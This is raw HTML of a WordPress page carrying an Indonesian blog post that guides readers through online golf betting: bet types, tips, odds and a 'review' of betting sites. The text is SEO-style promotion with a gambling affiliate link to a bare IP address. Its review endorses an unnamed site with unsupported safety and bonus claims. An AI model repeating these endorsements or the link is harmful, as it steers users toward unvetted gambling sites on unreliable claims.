/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://lastanusas.com/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://lastanusas.com/wp-includes/css/admin-bar.min.css' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://lastanusas.com/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='elated-google-fonts-css' href='https://lastanusas.com/wp-content/fonts/cc22c2bd39b2235f0b7a33e81ae41bea.css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://lastanusas.com/wp-content/themes/elated/candidthemes/assets/vendors/font-awesome-5/css/all.min.css' media='all' />
<link rel='stylesheet' id='elated-style-css' href='https://lastanusas.com/wp-content/themes/elated/style.css' media='all' />
<script src="https://lastanusas.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://lastanusas.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://lastanusas.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://lastanusas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lastanusas.com/wp-json/wp/v2/posts/619" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lastanusas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://lastanusas.com/?p=619' />
<link rel="pingback" href="https://lastanusas.com/xmlrpc.php"></head>

<body class="wp-singular post-template-default single single-post postid-619 single-format-standard wp-theme-elated ct-sticky-sidebar">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	<header id="masthead" class="site-header">

			<div class='header-top-toggle mbl-show text-center'>
			<a href='#'> <i class='fas fa-chevron-down'></i> </a>
		</div>
		<div class="top-header-wrap mbl-hide">
			<div class="container">
				<div class="flex-row">
					<div class="top-header-left">
												<nav class="top-menu">
							
												</nav><!-- #site-navigation -->
											</div>

					<div class="top-header-right">
												<div class="social-links">
													</div>
						<!-- .social-links -->
						 
						<div class="top-search search-box mbl-hide">
							<button class="search-toggle"><i class="fa fa-search"></i></button>
							<button class="close-btn"><i class="fa fa-times"></i></button>
							<div class="search-section">
								<form role="search" method="get" class="search-form" action="https://lastanusas.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div>
						</div>
											</div>
				</div>
			</div>
		</div>
	
	<div class="main-header-wrap" >
			<div class="container">
				<div class="main-header flex-row">
					<div class="site-branding">
													<p class="site-title"><a href="https://lastanusas.com/" rel="home">LastaNusas</a></p>
														<p class="site-description">Langkah-langkah Mendaftar di Situs Judi Online</p>
											</div><!-- .site-branding -->

					<nav id="site-navigation" class="main-navigation">

						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><i class="fas fa-bars"></i></button>
						<div class="menu-home-container"><ul id="primary-menu" class="menu"><li id="menu-item-289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-289"><a href="https://lastanusas.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-290"><a href="https://lastanusas.com/category/pacuan-kuda/">Pacuan Kuda</a></li>
<li id="menu-item-291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-291"><a href="https://lastanusas.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-292"><a href="https://lastanusas.com/category/roulette/">Roulette</a></li>
<li id="menu-item-293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-293"><a href="https://lastanusas.com/category/judi-tembak-ikan/">Judi Tembak Ikan</a></li>
<li id="menu-item-294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-294"><a href="https://lastanusas.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-295"><a href="https://lastanusas.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
</ul></div>					</nav><!-- #site-navigation -->
											<div class="top-search search-box mbl-show">
							<button class="search-toggle"><i class="fa fa-search"></i></button>
							<button class="close-btn"><i class="fa fa-times"></i></button>
							<div class="search-section">
								<form role="search" method="get" class="search-form" action="https://lastanusas.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div>
						</div>
						
				</div>
				

				
			</div>
		</div>
	</header><!-- #masthead -->

<div class="container">
	<div class="main-wrapper">
		<main id="primary" class="site-main">
		
			
<article id="post-619" class="post-619 post type-post status-publish format-standard has-post-thumbnail hentry category-taruhan-olahraga tag-agen-taruhan-olahraga tag-betting-sports tag-judi-olahraga tag-live-betting tag-odds-taruhan-olahraga tag-pasaran-taruhan tag-situs-taruhan-olahraga tag-sportsbook tag-taruhan-olahraga">
	<div class="card-item card-blog-post">
						<div class="card-media">
					
			<div class="post-thumbnail">
				<img width="1344" height="768" src="https://lastanusas.com/wp-content/uploads/2024/03/Taruhan-golf.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Taruhan golf" decoding="async" fetchpriority="high" srcset="https://lastanusas.com/wp-content/uploads/2024/03/Taruhan-golf.jpg 1344w, https://lastanusas.com/wp-content/uploads/2024/03/Taruhan-golf-300x171.jpg 300w, https://lastanusas.com/wp-content/uploads/2024/03/Taruhan-golf-1024x585.jpg 1024w, https://lastanusas.com/wp-content/uploads/2024/03/Taruhan-golf-768x439.jpg 768w" sizes="(max-width: 1344px) 100vw, 1344px" />			</div><!-- .post-thumbnail -->

						</div>
				<!-- .card-media -->
			
		<div class="card-body">
			<header class="entry-header">
				<h1 class="entry-title">Panduan Lengkap Taruhan Golf Online Indonesia</h1>						<div class="entry-meta">
							<span class="posted-on"><a href="https://lastanusas.com/panduan-lengkap-taruhan-golf-online-indonesia/" rel="bookmark"><time class="entry-date published" datetime="2024-03-16T01:47:00+07:00">16/03/2024</time><time class="updated" datetime="2024-03-16T15:14:59+07:00">16/03/2024</time></a></span><span class="byline"> - <span class="author vcard"><a class="url fn n" href="https://lastanusas.com/author/admin/">admin</a></span></span>						</div><!-- .entry-meta -->
						<span class="cat-links"><a href="https://lastanusas.com/category/taruhan-olahraga/" rel="category tag">Taruhan Olahraga</a></span>					

							</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Selamat datang di panduan lengkap <b>taruhan golf online</b> di Indonesia! Jika Anda tertarik dengan <b>taruhan golf</b> dan ingin meningkatkan pengalaman taruhan Anda, Anda telah datang ke tempat yang tepat. Kami memberikan informasi lengkap mengenai <b>taruhan golf online</b>, lengkap dengan tips, strategi, serta <b>review situs taruhan golf</b> yang dapat membantu Anda meraih keuntungan lebih dari taruhan Anda. <a href="https://134.209.160.195/">KOITOTO</a></p>
<p>Dalam panduan ini, Anda akan menemukan banyak informasi berharga tentang <b>taruhan golf</b>. Kami akan menjelaskan konsep dasar <b>taruhan golf</b>, jenis taruhan yang tersedia, serta memberikan tips yang berguna untuk meningkatkan peluang Anda. Selain itu, kami juga akan membagikan strategi taruhan yang efektif dan menunjukkan cara melakukan analisis yang mendalam sebelum memasang taruhan.</p>
<p>Pahami bahwa mempelajari <b>odds taruhan golf</b> juga sangat penting untuk mengoptimalkan taruhan Anda. Kami akan menjelaskan bagaimana <b>odds taruhan golf</b> bekerja dan bagaimana Anda dapat menggunakannya untuk membuat keputusan taruhan yang lebih baik.</p>
<p>Terakhir, kami akan memberikan review lengkap tentang situs-<b>situs taruhan golf online</b> terbaik di Indonesia. Dengan informasi ini, Anda dapat memilih situs taruhan golf yang aman dan berkualitas, serta mengetahui bonus yang ditawarkan oleh masing-masing situs.</p>
<p>Jadi, selamat membaca panduan ini dan mulailah meningkatkan pengalaman <b>taruhan golf online</b> Anda. Dengan pengetahuan yang kami berikan, Anda dapat menjadi pemain yang lebih cerdas dan meraih keuntungan lebih dari taruhan golf Anda. Nikmati pengalaman taruhan golf yang menyenangkan dan sukses!</p>
<h2>Apa itu Taruhan Golf?</h2>
<p>Sebelum memulai taruhan golf online, penting untuk memahami apa itu taruhan golf. Dalam bagian ini, Anda akan belajar tentang konsep dasar taruhan golf dan jenis taruhan yang tersedia.</p>
<p>Taruhan golf adalah bentuk taruhan yang dilakukan pada pertandingan golf. Dalam taruhan ini, Anda dapat memprediksi hasil pertandingan, kinerja individu, panggilan taruhan, atau bahkan hasil babak tertentu.</p>
<p>Golf adalah olahraga yang membutuhkan ketangkasan, kecerdasan, dan keahlian khusus. Setiap pemain yang berpartisipasi dalam turnamen golf memiliki peringkat yang didasarkan pada keterampilan mereka. Ini memungkinkan tim taruhan untuk menentukan peluang dan membuat taruhan berdasarkan perbedaan keterampilan.</p>
<p>Terdapat berbagai jenis taruhan golf yang tersedia, seperti taruhan pada pemenang turnamen, taruhan head-to-head antara dua pemain, taruhan atas / bawah, dan taruhan pada skor total per babak. Setiap jenis taruhan menawarkan peluang dan risiko yang berbeda.</p>
<p>Dengan memahami konsep dasar dan jenis taruhan golf, Anda akan dapat membuat keputusan taruhan yang lebih baik dan meningkatkan peluang kemenangan Anda.</p>
<h2>Tips Taruhan Golf Online</h2>
<p>Jika Anda ingin meningkatkan peluang Anda dalam taruhan golf online, mengikuti tips yang tepat sangatlah penting. Dalam bagian ini, kami akan memberikan beberapa tips yang berguna untuk membantu Anda mengambil keputusan taruhan yang lebih baik.</p>
<p>Sebelum melakukan taruhan, penting untuk mengenal pemain golf yang akan bertanding. Perhatikan statistik mereka seperti rata-rata putaran, persentase tangkapan awal, dan sejarah di lapangan tertentu. Dengan memahami kemampuan dan kelemahan setiap pemain, Anda dapat membuat keputusan taruhan yang lebih informatif.</p>
<p>2. Telaah Kondisi Lapangan dan Cuaca</p>
<p>Lapangan golf dan kondisi cuaca memiliki pengaruh yang signifikan terhadap performa pemain. Perhatikan detail kondisi lapangan seperti jenis rumput, panjang lapangan, dan desainnya. Selain itu, periksa juga perkiraan cuaca untuk hari pertandingan. Hal ini akan membantu Anda memprediksi bagaimana kondisi di lapangan akan memengaruhi hasil taruhan Anda.</p>
<p>3. Tinjau Riwayat Turnamen Sebelumnya</p>
<p>Analisis riwayat turnamen sebelumnya dapat memberikan wawasan berharga tentang bagaimana pemain golf performa di lapangan tertentu. Perhatikan hasil turnamen mereka sebelumnya, apakah mereka sering mencetak kemenangan atau berjuang di lapangan yang serupa dengan yang akan mereka hadapi. Informasi ini dapat membantu Anda mengenali peluang dan risiko taruhan yang lebih baik.</p>
<p>4. Gunakan Sumber Informasi Terpercaya</p>
<p>Untuk memperoleh informasi taruhan golf yang akurat, pastikan Anda mengandalkan sumber informasi terpercaya. Ikuti laporan dari ahli golf, situs taruhan terkemuka, dan sumber-sumber berita resmi. Dengan memperoleh informasi yang terbaru dan terpercaya, Anda dapat membuat keputusan taruhan yang lebih cerdas.</p>
<p>5. Kelola Bankroll Anda</p>
<p>Penting untuk memiliki strategi pengelolaan uang yang baik dalam taruhan golf online. Tentukan batas taruhan Anda dan tetap patuhi batas tersebut. Jaga emosi Anda tetap terkendali dan hindari membuat keputusan taruhan yang impulsif. Dengan mengelola bankroll Anda dengan bijaksana, Anda dapat meminimalkan kerugian dan meningkatkan peluang untuk mencapai keuntungan jangka panjang.</p>
<p>Dengan mengikuti tips-tips ini, Anda dapat meningkatkan peluang Anda dalam taruhan golf online. Ingatlah untuk selalu memadukan analisis dan strategi Anda dengan pengetahuan tentang permainan golf dan pemainnya. Dengan demikian, Anda akan memiliki dasar yang kuat dalam mengambil keputusan taruhan yang cerdas.</p>
<h2>Strategi Taruhan Golf Online</h2>
<p>Setelah mempelajari tips-<b>tips taruhan golf</b>, tidak kalah pentingnya untuk memiliki strategi taruhan yang efektif. Dalam bagian ini, Anda akan mempelajari beberapa strategi yang dapat meningkatkan peluang keuntungan taruhan golf Anda.</p>
<p>Satu strategi yang bisa Anda terapkan adalah mempelajari sejarah dan performa para pemain golf. Dengan memahami pola permainan dan keunggulan masing-masing pemain, Anda dapat membuat keputusan taruhan yang lebih cerdas dan berpotensi menghasilkan keuntungan.</p>
<p>Selain itu, menganalisis kondisi lapangan dan cuaca juga dapat menjadi strategi taruhan yang efektif. Lapangan dengan karakteristik tertentu, seperti rough yang sulit atau fairway yang lebar, dapat mempengaruhi performa pemain. Memahami kondisi lapangan dan cuaca akan membantu Anda dalam menentukan taruhan yang tepat.</p>
<p>Strategi lain yang bisa Anda coba adalah memperhatikan statistik taruhan golf. Menganalisis data statistik seperti persentase keberhasilan pemain dalam berbagai situasi permainan, seperti tee shots atau putts, dapat membantu Anda dalam membuat keputusan taruhan yang lebih akurat.</p>
<p>Sebagai tambahan, penting juga untuk mengelola dana taruhan Anda secara bijak. Membuat rencana taruhan, menetapkan batas keuntungan dan kerugian, serta mengikuti bankroll management yang baik adalah strategi yang dapat meminimalkan risiko dan memaksimalkan potensi keuntungan Anda.</p>
<p>Untuk melengkapi pemahaman Anda tentang <b>strategi taruhan golf</b>, simak juga panduan sebelumnya tentang <b>tips taruhan golf</b> online. Dengan memadukan strategi dan tips yang tepat, Anda akan mampu meningkatkan performa taruhan Anda.</p>
<p>Teruslah eksplorasi dan terapkan <b>strategi taruhan golf</b> yang sesuai dengan gaya Anda. Dengan pengetahuan dan persiapan yang baik, Anda dapat meningkatkan peluang keuntungan taruhan golf online Anda. Selamat bermain dan semoga sukses!</p>
<h2>Analisis Taruhan Golf</h2>
<p>Sebelum melakukan taruhan pada permainan golf, analisis yang mendalam tentang pemain, lapangan, dan kondisi permainan dapat memberikan keuntungan tambahan dalam strategi taruhan Anda. Melalui analisis yang efektif, Anda dapat membuat keputusan taruhan yang lebih baik dan meningkatkan peluang kesuksesan.</p>
<p>Saat melakukan <b>analisis taruhan golf</b>, penting untuk memperhatikan beberapa faktor kunci. Pertama, periksa performa dan sejarah pemain dalam turnamen golf sebelumnya. Telaah statistik mereka seperti peringkat, kemenangan, dan penampilan khusus dalam berbagai jenis lapangan.</p>
<p>Selanjutnya, perhatikan kondisi lapangan tempat turnamen akan berlangsung. Kecepatan rumput, ketebalan rough, dan jenis hambatan lainnya dapat mempengaruhi penampilan pemain. Tinjau juga faktor cuaca yang mungkin mempengaruhi bola golf, seperti angin, hujan, atau panas yang ekstrem.</p>
<p>Anda juga dapat melihat bagaimana pemain bertahan atau bersaing dalam situasi tertentu, seperti di turnamen terakhir atau ketika berada di bawah tekanan. Pertimbangkan juga apakah pemain memiliki keunggulan dalam gaya bermain tertentu, seperti pukulan panjang atau akurasi yang tinggi.</p>
<p>Untuk melengkapi analisis Anda, gunakan sumber daya dan informasi online yang tersedia. Situs taruhan golf, media olahraga, dan forum diskusi penggemar golf adalah sumber yang baik untuk memperoleh wawasan tambahan tentang kondisi permainan dan peluang taruhan.</p>
<p>Dengan melakukan analisis yang menyeluruh dan memadai sebelum melakukan taruhan, Anda dapat meningkatkan persentase keberhasilan dan mengoptimalkan hasil taruhan golf Anda. Tetaplah konsisten dalam memantau pemain, lapangan, dan faktor lain yang berpotensi memengaruhi hasil pertandingan. Dengan demikian, Anda dapat membuat keputusan taruhan yang lebih cerdas dan meningkatkan peluang kemenangan Anda dalam taruhan golf online.</p>
<h2>Odds Taruhan Golf</h2>
<p>Memahami <b>odds taruhan golf</b> adalah kunci penting dalam mengoptimalkan taruhan Anda. Odds merupakan representasi numerik kemungkinan hasil dalam taruhan golf. Dalam bagian ini, kami akan menjelaskan bagaimana odds taruhan golf bekerja dan bagaimana Anda dapat menggunakannya untuk mengambil keputusan taruhan yang lebih baik.</p>
<h3>Cara Kerja Odds Taruhan Golf</h3>
<p>Odds taruhan golf mencerminkan kemungkinan hasil dari suatu peristiwa dalam pertandingan golf. Biasanya, odds akan diberikan untuk setiap pemain yang berpartisipasi dalam turnamen golf. Pemain dengan peluang yang lebih tinggi untuk menang akan memiliki odds yang lebih rendah, sementara pemain dengan peluang lebih rendah akan memiliki odds yang lebih tinggi.</p>
<p>Contohnya, jika ada pemain dengan odds 2.00, ini berarti jika Anda memasang taruhan sebesar Rp 100.000 pada pemain tersebut dan ia menang, Anda akan menerima kembali Rp 200.000 (Rp 100.000 taruhan awal dan Rp 100.000 keuntungan).</p>
<p>Selain itu, ada juga odds &#8220;plus&#8221; (+) dan &#8220;minus&#8221; (-) yang digunakan untuk menunjukkan pemain favorit dan underdog. Pemain dengan odds minus (-) adalah favorit untuk menang, sementara pemain dengan odds plus (+) dianggap sebagai underdog.</p>
<h3>Memanfaatkan Odds Taruhan Golf</h3>
<p>Memahami dan menganalisis odds taruhan golf dapat membantu Anda membuat keputusan taruhan yang lebih baik. Beberapa hal yang perlu diperhatikan saat menggunakan odds dalam taruhan golf:</p>
<ol>
<li>Perbedaan odds antara pemain dapat memberikan indikasi tentang favorit dan underdog dalam suatu pertandingan.</li>
<li>Jangan hanya fokus pada pemain dengan odds terendah. Pertimbangkan juga statistik, histori performa, dan faktor lain yang dapat mempengaruhi hasil pertandingan.</li>
<li>Gunakan odds sebagai alat bantu dalam merencanakan strategi taruhan Anda. Misalnya, jika Anda percaya bahwa seorang underdog memiliki peluang besar untuk menang, Anda dapat mempertimbangkan untuk memasang taruhan pada pemain tersebut untuk mendapatkan keuntungan yang lebih tinggi.</li>
<li>Ikuti perkembangan odds seiring perjalanan turnamen. Odds dapat berubah seiring berjalannya pertandingan, terutama jika ada perubahan kondisi cuaca, penampilan pemain, atau faktor lain yang dapat mempengaruhi hasil.</li>
</ol>
<p>Dalam taruhan golf, memahami dan menggunakan odds dengan bijak dapat meningkatkan peluang Anda untuk meraih kesuksesan. Tetaplah mengikuti perkembangan odds dan lakukan analisis yang mendalam sebelum membuat keputusan taruhan.</p>
<h2>Review Situs Taruhan Golf Online</h2>
<p>Di bagian ini, kami akan memberikan review lengkap mengenai situs-<b>situs taruhan golf online</b> terbaik di Indonesia. Anda dapat memilih situs terpercaya untuk bermain taruhan golf online dan menikmati pengalaman yang aman dan menguntungkan.</p>
<p>Salah satu <b>situs taruhan golf online</b> yang direkomendasikan adalah Situs Taruhan Golf Online Indonesia. Situs ini menawarkan pengalaman taruhan yang menarik dengan berbagai jenis taruhan golf dan layanan berkualitas tinggi. Keamanan data dan informasi pribadi pemain juga dijamin melalui sistem enkripsi yang kuat.</p>
<p>Situs Taruhan Golf Online Indonesia juga menawarkan bonus dan promosi menarik bagi para pemain. Anda dapat memanfaatkan bonus selamat datang, bonus setoran, dan promo lainnya untuk meningkatkan pengalaman taruhan Anda. Kemudahan dalam melakukan transaksi di situs ini juga memungkinkan Anda untuk melakukan deposit dan penarikan dengan cepat dan aman.</p>
<p>Nikmati keseruan taruhan golf online dengan bergabung di Situs Taruhan Golf Online Indonesia. Dapatkan ulasan lengkap mengenai situs-situs taruhan golf online terbaik di Indonesia dan pilihlah situs yang sesuai dengan preferensi Anda. Jangan lewatkan kesempatan untuk meraih kemenangan dan keuntungan dalam taruhan golf online.</p>


							</div><!-- .entry-content -->



		</div>
		<!-- .card-body -->
	</div>
	<!-- .card-item -->


	

	
</article><!-- #post-619 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://lastanusas.com/panduan-taruhan-soccer-di-indonesia-2023/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Panduan Taruhan Soccer di Indonesia 2023</span></a></div><div class="nav-next"><a href="https://lastanusas.com/panduan-taruhan-balap-kuda-untuk-pemula/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Panduan Taruhan Balap Kuda Untuk Pemula</span></a></div></div>
	</nav>
				                <div class="related-post">
                    
                    <h2 class="post-title">Related Posts</h2>
                                        <div class="rel-post-wrap">
                        
							<div class="card-item rel-card-item">
								
									<div class="card-media"> 
										<a href="https://lastanusas.com/situs-taruhan-bola-terpercaya/">
											<img width="1344" height="768" src="https://lastanusas.com/wp-content/uploads/2024/03/Odds-taruhan-olahraga.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Odds taruhan olahraga" decoding="async" srcset="https://lastanusas.com/wp-content/uploads/2024/03/Odds-taruhan-olahraga.jpg 1344w, https://lastanusas.com/wp-content/uploads/2024/03/Odds-taruhan-olahraga-300x171.jpg 300w, https://lastanusas.com/wp-content/uploads/2024/03/Odds-taruhan-olahraga-1024x585.jpg 1024w, https://lastanusas.com/wp-content/uploads/2024/03/Odds-taruhan-olahraga-768x439.jpg 768w" sizes="(max-width: 1344px) 100vw, 1344px" />											
										</a>
									</div>
																	<div class="card-content">
									<div class="entry-title">
										<h3>
											<a href="https://lastanusas.com/situs-taruhan-bola-terpercaya/">
												Situs Taruhan Bola Terpercaya: Panduan Memilih dan Bermain Dengan Aman											</a>
										</h3>
									</div>
									<div class="entry-meta">
										<span class="posted-on"><a href="https://lastanusas.com/situs-taruhan-bola-terpercaya/" rel="bookmark"><time class="entry-date published" datetime="2025-11-15T23:41:47+07:00">15/11/2025</time><time class="updated" datetime="2025-11-04T17:45:07+07:00">04/11/2025</time></a></span>									</div>
								</div>
							</div>

				


                        
							<div class="card-item rel-card-item">
								
									<div class="card-media"> 
										<a href="https://lastanusas.com/agen-judi-olahraga-online/">
											<img width="1344" height="768" src="https://lastanusas.com/wp-content/uploads/2024/03/Baseball-betting.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Baseball betting" decoding="async" srcset="https://lastanusas.com/wp-content/uploads/2024/03/Baseball-betting.jpg 1344w, https://lastanusas.com/wp-content/uploads/2024/03/Baseball-betting-300x171.jpg 300w, https://lastanusas.com/wp-content/uploads/2024/03/Baseball-betting-1024x585.jpg 1024w, https://lastanusas.com/wp-content/uploads/2024/03/Baseball-betting-768x439.jpg 768w" sizes="(max-width: 1344px) 100vw, 1344px" />											
										</a>
									</div>
																	<div class="card-content">
									<div class="entry-title">
										<h3>
											<a href="https://lastanusas.com/agen-judi-olahraga-online/">
												Agen Judi Olahraga Online: Panduan Lengkap untuk Pemula											</a>
										</h3>
									</div>
									<div class="entry-meta">
										<span class="posted-on"><a href="https://lastanusas.com/agen-judi-olahraga-online/" rel="bookmark"><time class="entry-date published" datetime="2025-11-14T23:42:23+07:00">14/11/2025</time><time class="updated" datetime="2025-11-04T17:44:21+07:00">04/11/2025</time></a></span>									</div>
								</div>
							</div>

				


                        
							<div class="card-item rel-card-item">
								
									<div class="card-media"> 
										<a href="https://lastanusas.com/bandar-taruhan-sepak-bola-resmi/">
											<img width="1344" height="768" src="https://lastanusas.com/wp-content/uploads/2024/08/Situs-Taruhan-Olahraga-Terbaik.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Situs Taruhan Olahraga Terbaik" decoding="async" loading="lazy" srcset="https://lastanusas.com/wp-content/uploads/2024/08/Situs-Taruhan-Olahraga-Terbaik.jpg 1344w, https://lastanusas.com/wp-content/uploads/2024/08/Situs-Taruhan-Olahraga-Terbaik-300x171.jpg 300w, https://lastanusas.com/wp-content/uploads/2024/08/Situs-Taruhan-Olahraga-Terbaik-1024x585.jpg 1024w, https://lastanusas.com/wp-content/uploads/2024/08/Situs-Taruhan-Olahraga-Terbaik-768x439.jpg 768w" sizes="auto, (max-width: 1344px) 100vw, 1344px" />											
										</a>
									</div>
																	<div class="card-content">
									<div class="entry-title">
										<h3>
											<a href="https://lastanusas.com/bandar-taruhan-sepak-bola-resmi/">
												Bandar Taruhan Sepak Bola Resmi: Panduan Lengkap Untuk Pemain Penuh Pertimbangan											</a>
										</h3>
									</div>
									<div class="entry-meta">
										<span class="posted-on"><a href="https://lastanusas.com/bandar-taruhan-sepak-bola-resmi/" rel="bookmark"><time class="entry-date published" datetime="2025-11-13T23:43:19+07:00">13/11/2025</time><time class="updated" datetime="2025-11-04T17:38:10+07:00">04/11/2025</time></a></span>									</div>
								</div>
							</div>

				


                                                        </div> <!-- .related-post -->
                				
				
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/panduan-lengkap-taruhan-golf-online-indonesia/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://lastanusas.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='619' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="140"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->

		
<aside id="secondary" class="widget-area">
